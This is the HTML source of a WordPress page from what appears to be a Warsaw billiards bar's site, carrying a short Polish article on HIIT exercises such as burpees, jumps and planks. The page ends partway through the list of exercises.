

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://billiardsclub.pl/roznorodnosc-cwiczen-w-treningu-hiit-od-burpees-po-skoki-z-wyskoku/
body_size: 17837
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://billiardsclub.pl/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Różnorodność ćwiczeń w treningu HIIT: od burpees po skoki z wyskoku - bilard bar Warszawa centrum</title>
	<link rel="canonical" href="https://billiardsclub.pl/roznorodnosc-cwiczen-w-treningu-hiit-od-burpees-po-skoki-z-wyskoku/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Różnorodność ćwiczeń w treningu HIIT: od burpees po skoki z wyskoku - bilard bar Warszawa centrum" />
	<meta property="og:description" content="HIIT (High-Intensity Interval Training) to intensywny trening interwałowy, który pozwala osiągnąć imponujące wyniki w krótkim czasie. Jednym z kluczowych elementów tego treningu jest" />
	<meta property="og:url" content="https://billiardsclub.pl/roznorodnosc-cwiczen-w-treningu-hiit-od-burpees-po-skoki-z-wyskoku/" />
	<meta property="og:site_name" content="bilard bar Warszawa centrum" />
	<meta property="article:published_time" content="2021-07-09T05:26:08+00:00" />
	<meta property="article:modified_time" content="2021-07-09T09:26:08+00:00" />
	<meta name="author" content="billiardsclub.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="billiardsclub.pl" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="2 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://billiardsclub.pl/roznorodnosc-cwiczen-w-treningu-hiit-od-burpees-po-skoki-z-wyskoku/","url":"https://billiardsclub.pl/roznorodnosc-cwiczen-w-treningu-hiit-od-burpees-po-skoki-z-wyskoku/","name":"Różnorodność ćwiczeń w treningu HIIT: od burpees po skoki z wyskoku - bilard bar Warszawa centrum","isPartOf":{"@id":"https://billiardsclub.pl/#website"},"primaryImageOfPage":{"@id":"https://billiardsclub.pl/roznorodnosc-cwiczen-w-treningu-hiit-od-burpees-po-skoki-z-wyskoku/#primaryimage"},"image":{"@id":"https://billiardsclub.pl/roznorodnosc-cwiczen-w-treningu-hiit-od-burpees-po-skoki-z-wyskoku/#primaryimage"},"thumbnailUrl":"https://billiardsclub.pl/wp-content/uploads/2022/09/fitness_1662369189.jpg","datePublished":"2021-07-09T05:26:08+00:00","dateModified":"2021-07-09T09:26:08+00:00","author":{"@id":"https://billiardsclub.pl/#/schema/person/38506aab90c06b2e97313c10e1077a6b"},"breadcrumb":{"@id":"https://billiardsclub.pl/roznorodnosc-cwiczen-w-treningu-hiit-od-burpees-po-skoki-z-wyskoku/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://billiardsclub.pl/roznorodnosc-cwiczen-w-treningu-hiit-od-burpees-po-skoki-z-wyskoku/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://billiardsclub.pl/roznorodnosc-cwiczen-w-treningu-hiit-od-burpees-po-skoki-z-wyskoku/#primaryimage","url":"https://billiardsclub.pl/wp-content/uploads/2022/09/fitness_1662369189.jpg","contentUrl":"https://billiardsclub.pl/wp-content/uploads/2022/09/fitness_1662369189.jpg","width":1280,"height":850,"caption":"rob9040 / Pixabay"},{"@type":"BreadcrumbList","@id":"https://billiardsclub.pl/roznorodnosc-cwiczen-w-treningu-hiit-od-burpees-po-skoki-z-wyskoku/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://billiardsclub.pl/"},{"@type":"ListItem","position":2,"name":"Różnorodność ćwiczeń w treningu HIIT: od burpees po skoki z wyskoku"}]},{"@type":"WebSite","@id":"https://billiardsclub.pl/#website","url":"https://billiardsclub.pl/","name":"bilard bar Warszawa centrum","description":"snooker club - ruski bilard pub klub rosyjski 17 stycznia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://billiardsclub.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://billiardsclub.pl/#/schema/person/38506aab90c06b2e97313c10e1077a6b","name":"billiardsclub.pl","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://billiardsclub.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","caption":"billiardsclub.pl"},"url":"https://billiardsclub.pl/author/billiardsclub-pl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="bilard bar Warszawa centrum &raquo; Kanał z wpisami" href="https://billiardsclub.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="bilard bar Warszawa centrum &raquo; Kanał z komentarzami" href="https://billiardsclub.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://billiardsclub.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbilliardsclub.pl%2Froznorodnosc-cwiczen-w-treningu-hiit-od-burpees-po-skoki-z-wyskoku%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://billiardsclub.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbilliardsclub.pl%2Froznorodnosc-cwiczen-w-treningu-hiit-od-burpees-po-skoki-z-wyskoku%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='age-gate-custom-inline-css' type='text/css'>
:root{--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(255,255,255,1);--ag-text-color: #000000;--ag-blur: 5px;}
/*# sourceURL=age-gate-custom-inline-css */
</style>
<link rel='stylesheet' id='age-gate-css' href='https://billiardsclub.pl/wp-content/plugins/age-gate/dist/main.css?ver=3.5.2' type='text/css' media='all' />
<style id='age-gate-options-inline-css' type='text/css'>
:root{--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(255,255,255,1);--ag-text-color: #000000;--ag-blur: 5px;}
/*# sourceURL=age-gate-options-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://billiardsclub.pl/wp-content/themes/awaken/css/font-awesome.min.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.css-css' href='https://billiardsclub.pl/wp-content/themes/awaken/css/bootstrap.min.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='awaken-style-css' href='https://billiardsclub.pl/wp-content/themes/awaken-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='awaken-fonts-css' href='//fonts.googleapis.com/css?family=Ubuntu%3A400%2C500%7CSource+Sans+Pro%3A400%2C600%2C700%2C400italic%7CRoboto+Condensed%3A400italic%2C700%2C400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='add-flex-css-css' href='https://billiardsclub.pl/wp-content/themes/awaken/css/flexslider.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='arpw-style-css' href='https://billiardsclub.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://billiardsclub.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<script type="text/javascript" src="https://billiardsclub.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://billiardsclub.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://billiardsclub.pl/wp-content/themes/awaken/js/scripts.js?ver=6.9" id="awaken-scripts-js"></script>
<link rel="https://api.w.org/" href="https://billiardsclub.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://billiardsclub.pl/wp-json/wp/v2/posts/332" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://billiardsclub.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://billiardsclub.pl/?p=332' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-E8NCL0PGTB"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-E8NCL0PGTB');
		</script>

	<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<style></style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-332 single-format-standard wp-theme-awaken wp-child-theme-awaken-child">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header" role="banner">
		
	
	<div class="site-branding">
		<div class="container">
			<div class="site-brand-container">
										<div class="site-logo">
							<a href="https://billiardsclub.pl/" rel="home"><img src="https://billiardsclub.pl/wp-content/uploads/2020/10/logo.png" alt="bilard bar Warszawa centrum"></a>
						</div>
								</div><!-- .site-brand-container -->
						
		</div>
	</div>

	<div class="container">
		<div class="awaken-navigation-container">
			<nav id="site-navigation" class="main-navigation cl-effect-10" role="navigation">
				<div class="menu"><ul>
<li ><a href="https://billiardsclub.pl/">Strona główna</a></li></ul></div>
			</nav><!-- #site-navigation -->
			<a href="#" class="navbutton" id="main-nav-button">Main Menu</a>
			<div class="responsive-mainnav"></div>

							<div class="awaken-search-button-icon"></div>
				<div class="awaken-search-box-container">
					<div class="awaken-search-box">
						<form action="https://billiardsclub.pl/" id="awaken-search-form" method="get">
							<input type="text" value="" name="s" id="s" />
							<input type="submit" value="Search" />
						</form>
					</div><!-- th-search-box -->
				</div><!-- .th-search-box-container -->
			
		</div><!-- .awaken-navigation-container-->
	</div><!-- .container -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div class="container">

	<div class="row">
<div class="col-xs-12 col-sm-12 col-md-8 ">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-332" class="post-332 post type-post status-publish format-standard has-post-thumbnail hentry category-fitness-i-cwiczenia">
	<header class="single-entry-header">
		<h1 class="single-entry-title entry-title">Różnorodność ćwiczeń w treningu HIIT: od burpees po skoki z wyskoku</h1>
		<div class="single-entry-meta">
			<span class="posted-on"><a href="https://billiardsclub.pl/roznorodnosc-cwiczen-w-treningu-hiit-od-burpees-po-skoki-z-wyskoku/" rel="bookmark"><time class="entry-date published updated" datetime="2021-07-09T07:26:08+02:00">9 lipca 2021</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://billiardsclub.pl/author/billiardsclub-pl/">billiardsclub.pl</a></span></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

				<div class="article-featured-image">
				<img width="663" height="440" src="https://billiardsclub.pl/wp-content/uploads/2022/09/fitness_1662369189.jpg" class="attachment-featured-slider size-featured-slider wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://billiardsclub.pl/wp-content/uploads/2022/09/fitness_1662369189.jpg 1280w, https://billiardsclub.pl/wp-content/uploads/2022/09/fitness_1662369189-300x199.jpg 300w, https://billiardsclub.pl/wp-content/uploads/2022/09/fitness_1662369189-768x510.jpg 768w, https://billiardsclub.pl/wp-content/uploads/2022/09/fitness_1662369189-1024x680.jpg 1024w" sizes="(max-width: 663px) 100vw, 663px" />			</div>
			
	<div class="entry-content">
		<p>HIIT (High-Intensity Interval Training) to intensywny trening interwałowy, który pozwala osiągnąć imponujące wyniki w krótkim czasie. Jednym z kluczowych elementów tego treningu jest różnorodność ćwiczeń, która pozwala na wykorzystanie różnych mięśni w ciele i utrzymanie wysokiego tempa.</p>
<p>1. Burpees &#8211; niezwykle skuteczne ćwiczenie</p>
<p>Burpees to jedno z najbardziej znanych ćwiczeń w HIIT. Pozwalają one na zaangażowanie całego ciała i zwiększenie wytrzymałości. Burpees polegają na połączeniu kilku ruchów w jedno. Najpierw wykonujemy przysiad, następnie wypychamy nogi do tyłu w pozycję plank, robimy pompkę, wracamy do pozycji plank, przyciągamy nogi do klatki piersiowej i w końcu wstajemy. To bardzo intensywne ćwiczenie, które po kilku powtórzeniach pozwala na pocenie się i zwiększenie tętna.</p>
<p>2. Skakanie z wyskoku &#8211; doskonałe ćwiczenie na dynamikę</p>
<p>Skakanie z wyskoku to kolejne ćwiczenie, które często pojawia się w treningu HIIT. Polega ono na wykonywaniu skoków w różnych kierunkach, co pozwala na zwiększenie dynamiki i koordynacji ruchowej. Skakanie z wyskoku nie tylko poprawia kondycję, ale także pozwala na wzmocnienie mięśni nóg i brzucha.</p>
<p>3. Płaśnięcia &#8211; intensywne ćwiczenie na mięśnie brzucha</p>
<p>Płaśnięcia to ćwiczenie, które często wykorzystywane jest w treningu HIIT, ponieważ pozwala ono na szybkie zwiększenie tętna i spalenie kalorii. Polega na leżeniu na brzuchu, następnie podnoszeniu góry ciała i ramion jednocześnie z odrywaniem nóg od podłoża. To bardzo intensywne ćwiczenie, które skutecznie angażuje mięśnie brzucha.</p>
<p>4. Skakanie na desce &#8211; ćwiczenie na wzmocnienie mięśni nóg</p>
<p>Skakanie na desce to kolejne ćwiczenie, które coraz częściej pojawia się w treningu HIIT. Polega ono na wykonywaniu skoków z jednej strony deski na drugą, co pozwala na wzmocnienie mięśni nóg i zwiększenie dynamiki. To bardzo intensywne ćwiczenie, które może być trudne dla początkujących, ale daje imponujące efekty.</p>
<p>5. Plank z unoszeniem nóg &#8211; ćwiczenie na mięśnie brzucha i pośladków</p>
